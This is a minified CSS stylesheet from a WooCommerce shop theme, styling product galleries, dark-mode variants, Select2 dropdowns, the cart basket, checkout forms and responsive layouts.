.product-hero-4 .single_product_summary .woocommerce-product-gallery__image,.product-hero-6 .single_product_summary .woocommerce-product-gallery__image,.product-hero-7 .single_product_summary .woocommerce-product-gallery__image{width:calc(50% - 5px)}
.product-hero-7 .woocommerce-product-gallery{padding-top:10px}
.product-hero-7 .single_product_summary .woocommerce-product-gallery__image:nth-child(even){margin-left:auto}
.mode--alt--b.skin-light .woo-filters__wrap path{fill:#fff}
.mode--alt--b .summary__wrap,.mode--alt--b .qv-summary,.mode--alt--b .woo-tabs__wrap,.mode--alt--b .shop_table tfoot,.mode--alt--b .shop_table thead{color:#eee}
.mode--alt--b .zeen__var__options label{border-color:#a3a3a3}
.mode--alt--b .woo-tabs__wrap .comment-form textarea{background:transparent;border:1px solid #343434;color:inherit}
.mode--alt--b .summary__wrap .button,.mode--alt--b .qv-summary .button{background-color:#343434}
.mode--alt--b .summary__wrap .qty-arrow,.mode--alt--b .summary__wrap input,.mode--alt--b .qv-summary .qty-arrow,.mode--alt--b .qv-summary input{color:inherit}
.mode--alt--b .summary__wrap .qty,.mode--alt--b .qv-summary .qty{background:transparent}
.mode--alt--b .summary__wrap .quantity,.mode--alt--b .qv-summary .quantity{background:transparent}
.mode--alt--b .summary__wrap .zeen__var__options label,.mode--alt--b .summary__wrap .quantity,.mode--alt--b .qv-summary .zeen__var__options label,.mode--alt--b .qv-summary .quantity{border-color:#4d4d4d}
.mode--alt--b .product .share-it-11 a{background-color:#343434}
.mode--alt--b .slide-in-woo,.mode--alt--b .qv-wrap{background:#1f1f1f !important;color:#fff}
.mode--alt--b .slide-in-woo h1,.mode--alt--b .slide-in-woo h2,.mode--alt--b .slide-in-woo h3,.mode--alt--b .slide-in-woo h4,.mode--alt--b .qv-wrap h1,.mode--alt--b .qv-wrap h2,.mode--alt--b .qv-wrap h3,.mode--alt--b .qv-wrap h4{color:inherit}
.mode--alt--b .slide-in-woo .tipi-basket-wrap .basket-item,.mode--alt--b .slide-in-woo .filters-widget,.mode--alt--b .qv-wrap .tipi-basket-wrap .basket-item,.mode--alt--b .qv-wrap .filters-widget{border-color:#343434}
.mode--alt--b .woo-filters .filters-widget.active .chosen a:before,.mode--alt--b .woo-filters .filters-widget.active .current-cat a:before,.mode--alt--b .widget_price_filter .ui-slider .ui-slider-handle,.mode--alt--b .woocommerce__sidecar input[type="radio"]:after{background:#eee;border-color:#eee}
.mode--alt--b .woocommerce__sidecar tr,.mode--alt--b .woocommerce__sidecar .woocommerce-checkout-payment{border-color:#343434}
.mode--alt--b .product-tabs-2 .tabs .active,.mode--alt--b .woocommerce .woocommerce-form__label-for-checkbox input:checked+span:before{border-color:#eee}
.mode--alt--b .woocommerce .woocommerce-form__label-for-checkbox input+span:before{color:transparent}
.mode--alt--b .woocommerce .woocommerce-form__label-for-checkbox input:checked+span:before{color:#eee;background:transparent}
.mode--alt--b .blockOverlay{background:#000 !important}
.mode--alt--b .widget_price_filter .ui-slider .ui-slider-range{background:#fff}
.mode--alt--b .single_product_summary,.mode--alt--b .woocommerce__sidecar .select2,.mode--alt--b .woocommerce__sidecar .woocommerce-notice,.mode--alt--b .woocommerce__sidecar input{background:transparent !important}
.mode--alt--b .woocommerce__sidecar>div{background:#0f0f0f;color:#eee}
.mode--alt--b .select2-dropdown,.mode--alt--b .select2-container--default .select2-search--dropdown .select2-search__field{background:#151515}
.mode--alt--b .select2-selection__placeholder,.mode--alt--b .select2-selection__rendered,.mode--alt--b .woocommerce__sidecar a,.mode--alt--b .woocommerce__sidecar a:hover{color:#eee !important}
.mode--alt--b .select2-dropdown,.mode--alt--b .select2-container--default .select2-search--dropdown .select2-search__field,.mode--alt--b .payment_methods li,.mode--alt--b .woocommerce .form-row input,.mode--alt--b .woocommerce .form-row textarea,.mode--alt--b .select2-container--default .select2-selection--single,.mode--alt--b .shop_table td,.mode--alt--b .shop_table th,.mode--alt--b .shop_table input[type="text"]{border-color:#232323}
.mode--alt--b .select2-container--default .select2-results__option[data-selected="true"],.mode--alt--b .woocommerce__sidecar input[type="radio"]{background:#343434 !important}
.mode--alt--b .woocommerce .button,.mode--alt--b .woocommerce__sidecar .shipping-calculator-button,.mode--alt--b .woocommerce__sidecar .shipping-calculator-form .button,.mode--alt--b #ship-to-different-address>label,.mode--alt--b .woocommerce-message,.mode--alt--b .woocommerce-error,.mode--alt--b .woocommerce-info{background:#343434;color:white}
.link-color-wrap .woocommerce-loop-product__link{position:static}
.select2-container{display:inline-block;margin:0;position:relative;vertical-align:middle}
.select2-container .select2-selection--single{cursor:pointer;display:block;height:28px;margin:0 0 -4px;-webkit-user-select:none;-ms-user-select:none;user-select:none}
.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.select2-container .select2-selection--single .select2-selection__clear{position:relative}
.select2-container .select2-selection--multiple{cursor:pointer;display:block;min-height:32px;-webkit-user-select:none;-ms-user-select:none;user-select:none}
.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}
.select2-container .select2-search--inline{float:left;padding:0}
.select2-container .select2-search--inline .select2-search__field{border:0;font-size:100%;margin:0;padding:0}
.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}
.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}
.select2-dropdown{background-color:#fff;border:1px solid #eee;border-radius:4px;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}
.select2-results{display:block}
.select2-results__options{list-style:none;margin:0;font-size:15px;padding:0}
.select2-results__option{padding:6px;-webkit-user-select:none;-ms-user-select:none;user-select:none}
.select2-results__option[aria-selected],.select2-results__option[data-selected]{cursor:pointer}
.select2-container--open .select2-dropdown{left:0}
.select2-container--open .select2-dropdown--above{border-bottom:0;border-bottom-left-radius:0;border-bottom-right-radius:0}
.select2-container--open .select2-dropdown--below{border-top:0;border-top-left-radius:0;border-top-right-radius:0}
.select2-search--dropdown{display:block;padding:15px 15px 0}
.select2-search--dropdown:after{font-family:'tipi';content:"\f002";right:30px;position:absolute;padding-top:8px;color:#777;font-size:12px;pointer-events:none}
.select2-search--dropdown .select2-search__field{padding:5px 10px;width:100%}
.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}
.select2-dropdown--below{padding-top:10px}
.select2-dropdown--below .select2-search--dropdown{padding-top:0}
.select2-search--dropdown.select2-search--hide{display:none}
.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}
.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}
.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #eee;border-radius:4px}
.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:48px}
.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}
.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}
.select2-container--default .select2-selection--single .select2-selection__arrow{height:48px;line-height:50px;position:absolute;top:0;right:10px;width:20px}
.select2-container--default .select2-selection--single .select2-selection__arrow:after{font-family:'tipi';content:"\e909"}
.select2-container--default .select2-selection--single .select2-selection__arrow b{display:none}
.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #eee;border-radius:4px;cursor:text}
.select2-container--default .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px;width:100%}
.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none;margin:5px 5px 0 0}
.select2-container--default .select2-selection--multiple .select2-selection__rendered li:before{content:"";display:none}
.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}
.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px}
.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #eee;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}
.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}
.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}
.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #eee}
.select2-container--default .select2-search--inline .select2-search__field{background:0;border:0;outline:0;box-shadow:none;-webkit-appearance:textfield}
.select2-container--default .select2-results{padding:15px}
.select2-container--default .select2-results>.select2-results__options{max-height:230px;overflow-y:auto}
.select2-container--default .select2-results__option[role="group"]{padding:0}
.select2-container--default .select2-results__option[aria-disabled="true"]{color:#999}
.select2-container--default .select2-results__option[aria-selected="true"]{background-color:#ddd}
.select2-container--default .select2-results__option[data-selected="true"]{background-color:#ddd}
.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}
.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}
.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}
.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}
.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}
.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}
.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}
.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#0073aa;color:#fff}
.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#0073aa;color:#fff}
.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}
.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}
.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}
.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline{float:right}
.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right;margin-left:5px;margin-right:auto}
.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder{float:right}
.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}
.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}
.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}
.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}
.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}
.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid #000 1px;outline:0}
.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}
.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}
.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}
.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}
.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #eee;border-radius:4px;outline:0;background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x}
.select2-container--classic .select2-selection--single:focus{border:1px solid #0073aa}
.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:48px}
.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-right:10px}
.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}
.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:0;border-left:1px solid #eee;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px}
.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #eee;border-radius:4px;cursor:text;outline:0}
.select2-container--classic .select2-selection--multiple:focus{border:1px solid #0073aa}
.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}
.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}
.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #eee;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}
.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}
.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}
.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #eee;outline:0}
.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}
.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}
.select2-container--classic .select2-dropdown--above{border-bottom:0}
.select2-container--classic .select2-dropdown--below{border-top:0}
.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}
.select2-container--classic .select2-results__option[role="group"]{padding:0}
.select2-container--classic .select2-results__option[aria-disabled="true"]{color:grey}
.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}
.select2-container--classic .select2-results__option--highlighted[data-selected]{background-color:#3875d7;color:#fff}
.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}
.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}
.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:0;border-right:1px solid #eee;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}
.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right;margin-left:5px;margin-right:auto}
.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}
.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #0073aa}
.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:0;border:0}
.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #0073aa}
.select2-container--classic.select2-container--open .select2-dropdown{border-color:#0073aa}
.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:0;border-top-left-radius:0;border-top-right-radius:0;background-image:linear-gradient(to bottom,#fff 0,#eee 50%);background-repeat:repeat-x}
.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:0;border-top-left-radius:0;border-top-right-radius:0}
.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:0;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x}
.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:0;border-bottom-left-radius:0;border-bottom-right-radius:0}
@media only screen and (min-width:481px) and (max-width:767px){.product .summary__wrap{padding-left:5px}
}@media only screen and (min-width:481px){.summary .cart .quantity:not(.hidden) ~ .button,.woo-show--add-to-cart .cart .quantity:not(.hidden) ~ .button{width:calc(100% - 137px) !important;float:right;margin-left:auto}
.woocommerce-billing-fields__field-wrapper,.woocommerce-shipping-fields__field-wrapper{display:-ms-grid;display:grid;-ms-grid-columns:1fr 30px 1fr;grid-template-columns:1fr 1fr;grid-column-gap:30px}
.woocommerce-message .button{float:right;margin-right:0}
.product-tabs-1 .woocommerce-tabs .tabs{width:40%;float:left;padding-right:10%}
.product-tabs-1 .woocommerce-tabs .tabs li a:after{content:"\e90b"}
.product-tabs-1 .woocommerce-tabs .tabs .active a:after{transform:translate(0,0)}
.product-tabs-1 .woocommerce-tabs .panel{width:60%;float:right;margin-right:0;margin-top:0}
.product-tabs-1 .woocommerce-tabs>*>h2:first-child,.product-tabs-2 .woocommerce-tabs>*>h2:first-child{display:none}
.product-tabs-2 .tabs{text-align:center;padding-bottom:45px}
.product-tabs-2 .tabs li{display:inline-block;margin:0 10px;border-bottom:1px solid transparent}
.product-tabs-2 .tabs .active{border-bottom-color:#111}
.woocommerce-tabs{padding-top:45px}
table .actions button[name="update_cart"]{float:right}
.woocommerce-MyAccount-navigation-link.is-active:after{content:"\e90b"}
.woocommerce-message .button{margin-top:-8px}
.woocommerce-MyAccount-content .woocommerce-Message a{margin-right:10px}
.product-hero-3 .single_product_summary .product .woo-gallery__wrap,.product-hero-4 .single_product_summary .product .woo-gallery__wrap{padding-right:45px}
}@media only screen and (min-width:768px){.woocommerce-order__wrap .woocommerce-customer-details .woocommerce-columns{display:flex}
.woocommerce-order__wrap .woocommerce-customer-details .woocommerce-column{padding:0 15px;width:50%}
.woocommerce-product-details__short-description+.cart:not(.zeen-variations){margin-top:40px}
.product-hero-fs .woo-gallery__wrap .media-tr{top:0}
.product-description-width-2:not(.product-tabs-1) .woocommerce-Tabs-panel--description .wp-block-column:not(:first-child){margin-left:4em}
.woo-filters .widget-area,.slide-in-woo-header{padding:0 60px}
.product .cart{margin:30px 0}
.product .woo-gallery__wrap{float:left;margin-bottom:45px;padding-right:15px}
.product .summary__wrap{float:right;padding-left:15px;margin-bottom:30px}
.tipi-basket-wrap.menu{opacity:0 !important}
.tipi-basket-wrap{text-align:left;padding:40px;transition:all .2s}
.tipi-basket-wrap .product-subtotal{padding-top:3px}
.tipi-basket-wrap .title+.product-subtotal{padding-top:5px}
.tipi-basket-wrap .subtotal{font-size:1rem}
.tipi-basket-wrap .empty-basket{text-align:center}
.tipi-basket-wrap .empty-basket .tipi-i-cart{margin:0;font-size:32px;position:relative;display:inline-block;color:#fff}
.tipi-basket-wrap .empty-basket .tipi-i-cart span{display:none}
.tipi-basket-wrap .empty-basket-i-wrap{display:inline-flex;padding:30px;background:black;margin-bottom:10px;border-radius:50%}
.tipi-basket-wrap .basket-item{position:relative;border-bottom:1px solid #272727;margin-bottom:15px;padding-bottom:15px}
.tipi-basket-wrap .basket-item:last-of-type{margin-bottom:0}
.tipi-basket-wrap .basket-item .img{position:relative;margin-right:30px;flex-shrink:0}
.tipi-basket-wrap .basket-item .img img{vertical-align:top}
.tipi-basket-wrap .basket-item .meta{float:left;padding-right:30px}
.tipi-basket-wrap .basket-item .remove{font-size:10px;position:absolute;right:0;z-index:5;top:0}
.tipi-basket-wrap .basket-item .remove i{margin-right:0}
.tipi-basket-wrap .title{padding-top:3px}
.tipi-basket-wrap .empty-notice{text-align:center;margin-bottom:20px;text-transform:none}
.tipi-basket-wrap .tipi-buttons{margin-top:20px}
.tipi-basket-wrap .shop-home{width:100%}
.tipi-basket-wrap .img{width:75px}
.tipi-basket-wrap .tipi-icon-cart-l{left:50%;background:#fff;transform:translateX(-50%);margin:20px 0}
.tipi-basket-wrap .tipi-icon-cart-l .tipi-cart-count{background:#111;top:100%;left:100%}
.tipi-basket-wrap .product-subtotal,.tipi-basket-wrap .variation{color:#999}
.tipi-basket-wrap .subtotal{margin-top:20px}
.tipi-basket-wrap .subtotal .subtotal-title{margin-right:30px;display:inline-block;width:100px}
.tipi-basket-wrap .subtotal .amount{float:right}
.tipi-basket-wrap .remove{display:inline-block;-webkit-backface-visibility:hidden;backface-visibility:hidden;border-radius:50%;width:20px;text-align:center;height:20px;line-height:22px}
.tipi-basket-wrap .remove:hover{background:#eee}
.tipi-basket-wrap .tipi-button{padding:0 10px;text-align:center}
.tipi-basket-wrap-1{width:380px;background:#1d1d1d;z-index:105;font-size:12px;opacity:0 !important;visibility:hidden;top:100%;right:0;color:#fff;position:absolute;padding-top:20px}
.tipi-basket-wrap-1 .cart--title{padding-bottom:20px}
.tipi-basket-wrap-1 .price--each{font-size:1em}
.tipi-basket-wrap-1 .empty-basket{padding-top:20px}
.tipi-basket-wrap-1 .basket-contents{max-height:40vh;overflow-x:hidden;overflow-y:auto}
.tipi-basket-wrap-1 .title a,.tipi-basket-wrap-1 .subtotal,.tipi-basket-wrap-1 .remove{color:#fff !important}
.tipi-basket-wrap-1 a{padding:0 !important}
.tipi-basket-wrap-1 .tipi-buttons .tipi-button{width:calc(50% - 10px);font-size:11px}
.tipi-basket-wrap-1 .tipi-button:hover{opacity:.8}
.tipi-basket-wrap-1 .shop-home{width:100%}
.tipi-basket-wrap-1 .checkout{background:#28593e;float:right}
.tipi-basket-wrap-1 .view-cart{background:#575757}
.tipi-basket-wrap-2{display:flex;flex-direction:column;height:calc(100% - 60px)}
.tipi-basket-wrap-2 .empty-basket{margin-top:auto;margin-bottom:auto}
.tipi-basket-wrap-2 .empty-notice{margin-bottom:45px}
.tipi-basket-wrap-2 .empty-basket-i-wrap{margin-bottom:15px}
.tipi-basket-wrap-2 .basket-item{border-bottom-color:#f4f4f4;margin-bottom:20px;padding-bottom:20px}
.tipi-basket-wrap-2 .tipi-button{width:100%}
.tipi-basket-wrap-2 .tipi-button:hover{opacity:.8}
.tipi-basket-wrap-2 .shop-home{max-width:250px}
.tipi-basket-wrap-2 .view-cart{margin-bottom:10px}
.tipi-basket-wrap-2 .basket-contents{flex-grow:1;overflow-y:auto}
.tipi-basket-wrap-2 .view-cart{background:#adadad}
.site-footer .tipi-basket-wrap{bottom:calc(100% - 10px * -1);right:0}
.basket-contents{width:100%}
.extras .woo-extra-button-add .button:not(.add_to_cart_button),.extras .product_type_variable-subscription.add_to_cart_button,.extras .product_type_external{display:none}
.woocommerce-loop-product__title,.woocommerce-loop-category__title{font-size:18px}
.products-layout-3 .products .product{width:calc(33.33333% - 30px)}
.products-layout-4 .products .product{width:calc(25% - 30px)}
.products-layout-12 .products .product{width:48%}
.products-layout-13 .products .product{width:30.52%}
.single-product.woo-related-3 .related .product{width:30.8% !important}
.single-product.woo-related-2 .related .product{width:48.1% !important}
.single-product .header--overlap ~ .site-content .single_product_summary{padding-top:130px;padding-bottom:30px}
.single-product .header--overlap ~ .site-content .product-hero-with-bg .single_product_summary{padding-top:110px !important}
.single-product .header--overlap ~ .site-content .woo-gallery__wrap .media-tr{top:auto}
.single-product .header--overlap ~ .site-content .woo-gallery__wrap .badge--new{display:none}
.single-product .header--overlap ~ .site-content .product-hero-fs .product .single_product_summary .summary__wrap{padding-top:calc(5vw - 30px)}
}@media only screen and (min-width:1020px){.product-hero-2 .woocommerce-product-gallery__wrapper>.woocommerce-product-gallery__image{width:calc(100% - 100px)}
.product-hero-2 .woocommerce-product-gallery__trigger{right:100px}
.product-hero-2.product-hero-with-bg .sticky--wrap.tipi-row{max-width:1440px}
.woo-gallery__wrap .media-tr{margin:30px}
.woo-gallery__wrap .badge--new{left:30px;top:30px}
.product-hero-fs .woo-gallery__wrap .media-tr{margin:30px;width:60px;height:60px}
.woocommerce-product-gallery__trigger{margin:30px}
.product-hero-2 .single_product_summary .woocommerce-product-details__short-description{padding-top:30px}
.variations{margin-bottom:45px}
.woocommerce__sidecar{padding-left:30px}
.woocommerce__sidecar.cart__page__thankyou{padding:0 45px 0 0}
.cart__page__cart{padding-right:30px}
.qty-minus{padding-left:7px}
.qty-plus{padding-right:7px}
.product-hero-2 .single_product_summary .flex-control-thumbs{width:calc(100px - 15px) !important;float:left;max-height:520px;overflow-y:scroll}
.product-hero-2 .single_product_summary .flex-control-thumbs li{width:100%;margin-right:2px}
.product-hero-2 .single_product_summary .flex-control-thumbs::-webkit-scrollbar-thumb{background:#222;border-radius:2px;visibility:hidden}
.product-hero-2 .single_product_summary .flex-control-thumbs::-webkit-scrollbar{width:3px;height:3px;margin-right:10px}
.product-hero-2 .single_product_summary .flex-control-thumbs:hover::-webkit-scrollbar-thumb{visibility:visible}
.product-hero-2 .single_product_summary .flex-viewport{float:right;width:calc(100% - 100px)}
.woocommerce-order__wrap .woocommerce-order-details{width:66.66666666666667%}
}@media only screen and (min-width:1200px){.product-hero-no-sb .woocommerce-product-gallery__trigger{right:30px}
.product-hero-no-sb .single_product_summary{padding-top:45px}
.product-hero-no-sb.product-hero-with-bg .single_product_summary{padding-top:60px}
.product-hero-no-sb.product-hero-with-bg .product .woo-gallery__wrap{margin-bottom:60px}
.product-hero-no-sb.product-hero-with-bg.product-hero-fs .product .woo-gallery__wrap{margin-top:50px}
.product-hero-with-bg .woocommerce-tabs{padding-top:60px}
.qv-wrap .woo-gallery__wrap{padding-right:0}
.qv-wrap .summary{padding:45px}
.qv-wrap .woocommerce-product-details__short-description{padding-top:30px}
.product-hero-no-sb .woocommerce-product-gallery{padding-right:30px}
.product-hero-no-sb .single_product_summary .summary__wrap{padding-top:30px}
.product-hero-2 .single_product_summary .product .summary{padding-left:30px}
.product-hero-2 .single_product_summary .product .images{padding-right:30px}
.product-hero-2 .single_product_summary .product>.outofstock{margin-left:30px}
}@media only screen and (max-width:1019px){.product-hero-2 .flex-viewport{margin-bottom:6px}
}@media only screen and (max-width:767px){.woocommerce-table__product-name img{display:none}
.woo-show--add-to-cart .block-3 .variations_button{flex-wrap:wrap}
.woo-show--add-to-cart .block-3 .preview-mini-wrap{flex-wrap:wrap}
.woo-show--add-to-cart .block-3 .mask{min-width:100%;margin-bottom:20px}
.woo-show--add-to-cart .cart .variations_button,.woo-show--add-to-cart .cart .quantity,.woo-show--add-to-cart .cart .quantity:not(.hidden) ~ .button{width:100% !important}
.woo-show--add-to-cart .cart .button{margin-top:10px}
.product-hero-no-sb.product-hero-with-bg .single_product_summary{padding-bottom:30px}
.woocommerce-cart-form__contents .product-data>div{min-height:60px}
.woocommerce-cart-form__contents .remove{display:none}
.woocommerce-cart-form__contents .product-thumbnail{width:70px}
.woocommerce-cart-form__contents .product-data__info{margin-bottom:10px}
.woocommerce-cart-form__contents .product-data{padding-left:10px}
.woocommerce-cart-form__contents .product-quantity{justify-content:flex-start;align-self:flex-start}
.woocommerce-cart-form__contents .product-subtotal{align-items:flex-end;display:flex}
}@media only screen and (max-width:480px){.woocommerce-tabs .tabs li{text-align:center;margin:0 0 15px}
.product .summary{display:flex;flex-wrap:wrap}
.product .summary>*{width:100%}
.product .summary .woocommerce-product-rating{width:auto;margin-bottom:0}
.product .summary .price{width:auto}
.woo-show--add-to-cart .cart,.product .summary .cart{flex-wrap:wrap}
.woo-show--add-to-cart .quantity:not(.hidden) ~ .button,.product .summary .quantity:not(.hidden) ~ .button{margin-top:10px}
.woo-show--add-to-cart .quantity,.product .summary .quantity{margin:0;width:100%;justify-content:center}
.woo-show--add-to-cart .woocommerce-product-details__short-description,.product .summary .woocommerce-product-details__short-description{order:1}
.woocommerce-tabs h2:first-child{font-size:1.2rem}
.woocommerce-tabs .tabs{padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #f1f1f1}
.woocommerce-account .woocommerce-MyAccount-navigation,.woocommerce-account .woocommerce-MyAccount-content{float:none;width:100%}
.woocommerce-message,.woocommerce-error,.woocommerce-info{display:flex;flex-wrap:wrap;justify-content:center;padding:20px}
.woocommerce-message a,.woocommerce-error a,.woocommerce-info a{margin-bottom:15px}
table input.qty{width:30px}
table .actions .coupon{margin-bottom:45px;display:flex;width:100%;justify-content:space-between;flex-wrap:nowrap}
table .actions .coupon input{width:100%}
table .actions button[name="update_cart"]{width:100% !important}
}